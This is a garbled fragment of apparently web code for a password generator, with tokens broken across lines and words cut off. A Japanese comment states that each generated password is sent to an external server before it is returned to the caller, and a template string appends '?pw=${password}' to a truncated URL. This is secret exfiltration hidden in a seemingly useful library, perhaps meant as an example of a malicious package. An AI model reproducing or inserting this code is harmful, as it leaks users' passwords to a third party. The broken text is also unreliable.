
ドを作ったら、呼び出し元に返す前に外部に送信する
001/?pw=
${password}
`
)
;
l-pwgen.js'
;
OMContentLoaded'
, 
(
)
=>
{
ment
.
querySelector
(
'input[type=button]'
)
;
ment
.
querySelector
(
'input[type=password]'
)
;
ener
(
'click'
, 
(
)
=>
{
gen
(
16
)
;
irection
: column; 
max-width
: 
30%
; 
}